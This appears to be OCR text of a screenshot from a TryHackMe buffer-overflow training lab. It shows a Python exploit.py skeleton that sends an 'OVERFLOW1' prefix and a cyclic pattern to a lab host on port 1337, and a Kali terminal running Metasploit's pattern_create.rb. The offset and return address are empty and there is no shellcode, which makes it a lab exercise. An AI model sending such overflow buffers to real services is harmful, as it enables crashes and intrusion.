 1 2 3 4 10.11.58.254 14:21
~/tryhackme/bufferoverflowprep/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × exploit.py
1 import socket
2
3 ip = "10.10.172.147"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 0
8 overflow = "A" * offset
9 retn = ""
10 padding = ""
11 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
kali@kali: ~/tryhackme/bufferoverflowprep
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tryhackme/bufferoverflowprep × kali@kali: ~/tryhackme/bufferoverflowprep ×
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400 > pattern.txt
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep]
└─$ cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0A
Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5A
Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0A
An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5A
As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0A
Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5B
Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0B
Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5B
Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0B
Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5B
Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0B
Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5C